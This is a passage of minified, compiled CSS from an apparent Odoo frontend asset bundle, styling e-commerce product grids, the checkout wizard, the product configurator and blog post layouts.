.o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_4{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 7.5px; left: 7.5px; bottom: 7.5px; right: 7.5px;}#products_grid .o_wsale_products_grid_table_wrapper{margin: -7.5px;}@media (max-width: 767.98px){#products_grid .o_wsale_products_grid_table_wrapper > table, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid .table .o_wsale_product_grid_wrapper{padding-top: 100% !important;}}@media (min-width: 576px){#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper{margin: 0;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper{padding-top: 0 !important;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: relative;}#products_grid.o_wsale_layout_list .oe_product_cart{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; min-height: 10rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: 10rem; max-width: 35%; min-width: 100px; height: auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: left !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information_text{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; align-items: center; padding: 0.5rem; background-color: #E9ECEF;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn + .btn{margin-top: 0.5rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription{max-height: none !important;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription, #products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1) !important;}#products_grid.o_wsale_layout_list .oe_product_cart:hover .o_wsale_product_information{background-color: #FFFFFF !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_ribbon_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}#products_grid.o_wsale_layout_list .oe_product_cart .o_tag_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}}.o_wsale_products_main_row{margin-top: 15px; margin-bottom: 15px;}.oe_cart table td:first-child{min-width: 76px;}.oe_cart > .oe_structure{clear: both;}div#payment_method div.list-group{margin-left: 40px;}div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;}ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; border-radius: 4px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);}ul.wizard li{border: 1px solid #E9ECEF; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;}ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #E9ECEF;}ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";}ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;}ul.wizard li.text-success{background: #f3f4f5;}ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;}ul.wizard li.text-primary{background: #f1f6fc;}ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;}ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;}ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;}ul.wizard li:last-child .chevron{display: none;}#o_shop_collapse_category li{width: 100%;}#o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;}#o_shop_collapse_category li i.fa{cursor: pointer;}.mycart-popover{max-width: 500px; min-width: 250px; max-height: 90%; overflow-x: hidden; overflow-y: auto;}.mycart-popover .cart_line{border-bottom: 1px #EEE solid;}tr#empty{display: none;}.js_change_shipping{cursor: pointer;}a.no-decoration{cursor: pointer; text-decoration: none !important;}#o-carousel-product.css_not_available{opacity: 0.2;}#o-carousel-product .carousel-outer{height: 400px; max-height: 90vh;}#o-carousel-product .carousel-outer .carousel-inner img{height: 100%; width: 100%; object-fit: scale-down;}#o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 70%; top: 15%; opacity: 0.5; cursor: pointer;}#o-carousel-product .carousel-control-prev:focus, #o-carousel-product .carousel-control-next:focus{opacity: 0.65;}#o-carousel-product .carousel-control-prev:hover, #o-carousel-product .carousel-control-next:hover{opacity: 0.8;}#o-carousel-product .carousel-control-prev > span, #o-carousel-product .carousel-control-next > span{background: rgba(0, 0, 0, 0.8);}#o-carousel-product .carousel-indicators li{width: 64px; height: 64px; text-indent: unset; border: 1px solid #6C757D; opacity: 0.5; position: relative;}#o-carousel-product .carousel-indicators li .o_product_video_thumb{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); color: #CED4DA;}#o-carousel-product .carousel-indicators li.active{opacity: 1; border: 1px solid #FFC217;}.ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;}.ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;}.ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;}#coupon_box form{max-width: 300px;}.o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;}.o_red_highlight{background: #dc3545 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;}.o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;}.o_carousel_product_card .o_carousel_product_card_img_top{object-fit: scale-down;}@media (max-width: 767.98px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}@media (min-width: 768px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 8rem;}}@media (min-width: 992px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}.o_carousel_product_card .o_carousel_product_img_link:hover + .o_carousel_product_remove{display: block;}@media (min-width: 576px){.o_carousel_product_card_wrap{float: left;}}.o_carousel_product_control{top: 33.33333333%; bottom: 33.33333333%; width: 2rem; border-radius: 5px; background-color: #00A09D;}.o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 5%; top: 5%;}.o_carousel_product_remove:hover{display: block;}

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;}.oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;}.oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);}.oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;}

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;}@media (min-width: 768px){.progress-wizard{padding: 0;}}.progress-wizard .progress-wizard-step{position: relative;}@media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}}.progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #E9ECEF;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}}.progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: rgba(108, 117, 125, 0.7); margin: 5px 0 5px 5px; font-size: 0.85rem; display: inline-block;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}}.progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #E9ECEF;}.progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #FFC217; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(255, 194, 23, 0.5);}.progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #6c757d; font-weight: bolder;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";}.progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #6c757d;}.progress-wizard .progress-wizard-step.disabled{cursor: default;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /website_sale_product_configurator/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;}div#modal_optional_products table tr td{border: 0;}@media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}}

/* /website_blog/static/src/scss/website_blog.scss defined in bundle 'web.assets_frontend' */
 @keyframes o-wblog-fade-In{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o-wblog-loader{0%, 100%{animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);}0%{transform: rotateY(0deg);}50%{transform: rotateY(1800deg); animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);}100%{transform: rotateY(3600deg);}}.website_blog .css_website_mail .o_has_error{border-color: red;}.website_blog .css_website_mail .css_nav_month{display: none;}.website_blog .css_website_mail .css_nav_month:first-of-type{display: block;}.website_blog .o_wblog_page_cards_bg{background-color: rgba(0, 0, 0, 0.005);}.website_blog .o_wblog_read_with_sidebar{max-width: 1000px;}.website_blog .o_wblog_read_text{font-size: 18px; line-height: 28px; font-weight: 300;}.website_blog .o_wblog_read_text p, .website_blog .o_wblog_read_text ul, .website_blog .o_wblog_read_text ol{margin-bottom: 1.55em;}.website_blog .o_wblog_read_text li{margin-bottom: 1em;}.website_blog .o_wblog_read_text .lead{font-size: 26px; line-height: 34px; margin-bottom: 40px;}.website_blog .o_wblog_author_avatar{width: 1.2em; height: 1.2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_author_avatar_date{width: 2em; height: 2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_social_links > a{width: 3em; height: 3em;}.website_blog .o_wblog_social_links > a > i{font-size: 1.3em;}.website_blog #o_wblog_post_content{min-height: 350px !important;}.website_blog #o_wblog_post_content a.oe_mail_expand:after{content: " →";}.website_blog #o_wblog_post_content a.oe_mail_expand{font-weight: bold;}.website_blog #o_wblog_post_comments .o_portal_chatter > hr{display: none;}.website_blog .o_wblog_post_page_cover.cover_auto{padding: 3rem 0; min-height: 1px;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_full_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_full{min-height: 70vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid{min-height: 40vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_auto{min-height: 150px; padding: 0;}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_record_cover_image:after{content: ""; display: block; position: absolute; top: 0; left: 0; bottom: 50%; right: 0; background-image: linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.369) 19%, rgba(0, 0, 0, 0.2705) 34%, rgba(0, 0, 0, 0.191) 47%, rgba(0, 0, 0, 0.139) 56.5%, rgba(0, 0, 0, 0.097) 65%, rgba(0, 0, 0, 0.063) 73%, rgba(0, 0, 0, 0.0375) 80.2%, rgba(0, 0, 0, 0.021) 86.1%, rgba(0, 0, 0, 0.0105) 91%, rgba(0, 0, 0, 0.004) 95.2%, rgba(0, 0, 0, 0.001) 98.2%, rgba(0, 0, 0, 0) 100%);}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_wblog_post_title{color: white;}.website_blog .o_wblog_post_page_cover.o_record_has_cover.o_wblog_post_page_cover_regular .o_record_cover_image:after{visibility: hidden;}.website_blog .o_wblog_post_title #o_wblog_post_name{font-weight: 300; line-height: 1.2; font-size: 3.5rem;}@media (max-width: 1200px){.website_blog .o_wblog_post_title #o_wblog_post_name{font-size: calc(1.475rem + 2.7vw) ;}}.website_blog .o_wblog_post_title #o_wblog_post_subtitle{font-weight: 300; font-size: 1.0625rem;}.website_blog .o_wblog_regular_cover_container #o_wblog_post_name{line-height: 1; padding-bottom: 0.5rem;}.website_blog .o_wblog_post_page_cover_footer{min-height: 33vh; transition: all 0.3s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_next_container{background-color: #ffffff; cursor: pointer;}.website_blog #o_wblog_next_container .o_wblog_next_loader{transform: translateZ(1px);}.website_blog #o_wblog_next_container .o_wblog_next_loader div{width: 50px; height: 50px; background: rgba(0, 0, 0, 0.15); animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;}.website_blog #o_wblog_next_container .o_wblog_next_fake_btn{height: 50px;}.website_blog #o_wblog_post_main.o_wblog_post_main_transition{animation: o-wblog-fade-In 1s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_post_footer a.w-25{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.website_blog #o_wblog_posts_loop .o_record_cover_container{box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.3); padding-top: 33%; height: auto !important; min-height: auto !important;}.website_blog #o_wblog_posts_loop .o_record_cover_container:hover .o_record_cover_image{opacity: 0.8;}.website_blog #o_wblog_posts_loop .o_wblog_normalize_font{font-size: 13px; line-height: 1.45;}.website_blog #o_wblog_posts_loop .o_wblog_post_list_author{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.131) 19%, rgba(0, 0, 0, 0.2295) 34%, rgba(0, 0, 0, 0.309) 47%, rgba(0, 0, 0, 0.361) 56.5%, rgba(0, 0, 0, 0.403) 65%, rgba(0, 0, 0, 0.437) 73%, rgba(0, 0, 0, 0.4625) 80.2%, rgba(0, 0, 0, 0.479) 86.1%, rgba(0, 0, 0, 0.4895) 91%, rgba(0, 0, 0, 0.496) 95.2%, rgba(0, 0, 0, 0.499) 98.2%, rgba(0, 0, 0, 0.5) 100%);}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_record_cover_container{padding-top: 20%;}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_wblog_post_cover_nocard .o_record_cover_container{padding-top: 33%;}body.editor_enable .website_blog .o_record_cover_container.o_wblog_post_page_cover:not(.o_record_has_cover){padding: 30px 0;}body.editor_enable .website_blog #o_wblog_sidebar .oe_structure:empty{display: none;}#o_wblog_post_content_jump{width: 50px; height: 50px; background-color: rgba(0, 0, 0, 0.5);}#o_wblog_post_content_jump:hover{background-color: rgba(0, 0, 0, 0.7);}

/* /website_blog/static/src/snippets/s_latest_posts/001.scss defined in bundle 'web.assets_frontend' */
 .s_latest_posts[data-vcss='001'] .s_latest_posts_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; transform: translateZ(1px);}.s_latest_posts[data-vcss='001'] .s_latest_posts_loader > div{animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite; max-width: 30px; max-height: 30px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_title{font-weight: 500; line-height: 1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_subtitle{font-size: 1em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post:nth-child(4){display: none !important;}@media (min-width: 768px) and (max-width: 991.98px){.s_latest_posts[data-vcss='001'] :not(.s_latest_posts_list) > .s_latest_posts_post:nth-child(4){display: block !important;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_cover{width: 3.5em; height: 3.5em; max-width: 85px; max-height: 85px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_title{font-size: 1.25em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post{min-height: 150px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post figcaption{position: relative; justify-content: center;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover{min-height: 100%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover .o_record_cover_container{top: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: 1.4875rem; margin-bottom: 0.5em;}@media (max-width: 1200px){.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: calc(1.27375rem + 0.285vw) ;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts .s_latest_posts_post_subtitle{margin: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption{text-align: right;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{padding: 10px 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{bottom: 30px; line-height: 1.5; transform: translate3d(0, 100%, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title{top: 30px; transition: transform 0.35s; transform: translate3d(0, 20px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title:after{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; width: 100%; height: 2px; background: #fff; content: ""; transform: translate3d(0, 40px, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title{transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title::after, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .o_record_cover_container{transition: opacity 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption{padding: 3em; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption::before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background: linear-gradient(to bottom, #001733 0%, black 100%); z-index: -1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption:after{position: absolute; top: 10px; left: 10px; bottom: 10px; right: 10px; border: 2px solid #fff; border-top-width: 4px; border-bottom-width: 4px; content: ""; transition: transform-origin 0.35s; transform: scaleY(0.5); transform-origin: top;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_subtitle{position: absolute; top: auto; left: 20px; bottom: 20px; right: 20px; opacity: 0; transition: opacity 0.35s linear, transform 0.35s; transform: translate3d(0, -100px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_title{position: absolute; top: 20px; left: 20px; bottom: auto; right: 20px;}.s_latest_posts[data-vcss='001'] 